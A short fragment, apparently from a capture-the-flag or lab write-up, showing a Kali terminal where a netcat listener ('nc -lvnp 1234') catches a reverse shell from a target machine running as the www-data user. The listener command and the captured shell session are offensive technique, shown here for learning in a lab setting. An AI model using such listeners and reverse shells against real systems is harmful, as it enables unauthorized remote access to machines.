 ┌──(mikannse㉿kali)-[~/桌面]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.38.245] from (UNKNOWN) [10.10.206.79] 55190
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 12:17:18 up 7 min,  0 users,  load average: 0.01, 0.17, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$